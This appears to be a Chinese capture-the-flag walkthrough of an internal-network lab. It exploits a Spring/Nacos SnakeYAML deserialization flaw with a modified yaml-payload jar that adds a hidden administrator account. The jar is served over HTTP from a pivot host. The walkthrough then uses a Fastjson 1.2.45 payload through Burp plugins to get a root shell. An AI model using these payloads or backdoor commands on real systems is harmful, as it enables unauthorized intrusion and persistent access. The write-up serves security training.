
db-config详情:
server:
port: 8080
servlet:
context-path: /hello
spring:
application:
name: db-config
cloud:
nacos:
discovery:
server-addr: 127.0.0.1:8848
config:
server-addr: 127.0.0.1:8848
file-extension: yaml
namespace: dev
group: DEFAULT_GROUP
data-id: db-config.yaml
datasource:
mysql:
url: jdbc:mysql://localhost:3306/test?useSSL=false&serverTimezone=UTC&allowPublicKeyRetrieval=true
username: root
password: P@ssWord!!!
redis:
host: localhost
port: 6379
management:
endpoints:
web:
exposure:
include: '*'
然后我们根据如下检测结果打Yaml反序列化漏洞
https://github.com/artsploit/yaml-payload
把如下代码修改入AwesomeScriptEngineFactory.java
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("net user N1tols1 qwer1234! /add");
Runtime.getRuntime().exec("net localgroup administrators N1tols1 /add");
} catch (IOException e) {
e.printStackTrace();
}
}然后源码编译为恶意jar包
javac src/artsploit/AwesomeScriptEngineFactory.java
jar -cvf yaml-payload.jar -C src/ .

将恶意的 yaml-payload.jar 包上传至 web01 主机上,并开启一个 http 服务:

如上执行
在 web01 服务器接收到来自 172.30.12.6 主机的 http 请求后,测试用户是否添加成功:
直接用window机器连接是可以连接的
proxychains4 rdesktop 172.30.12.6 -u N1tols1 -p 'qwer1234!' -r disk:share=/home/kali/Desktop/tmp
我们做个代理转发给内网机器上马

传上去之后双击

但是这个好像是不行的,我们在管理员的文件夹下可以找到flag
然后我们打开burp,我们准备打236
Fastjson反序列化
Burp 抓取登录包发现发送的为 Json 数据,猜测为 Fastjson,发送 Payload 后得到版本号 1.2.45
{"@type": "java.lang.AutoCloseable"burp检测fastjson插件:https://github.com/amaz1ngday/fastjson-exp/releases/tag/v1.0.0
[*] WebTitle http://172.30.12.236:8080 code:200 len:3964 title:医院后台管理平台
选择send to fastjsonEcho还是send to fastjsonInject插件都可以检测出来并且拿shell


可以看到我们可以执行命令了,并且是root我们现在可以进行命令执行拿到flag03

尝试修改密码
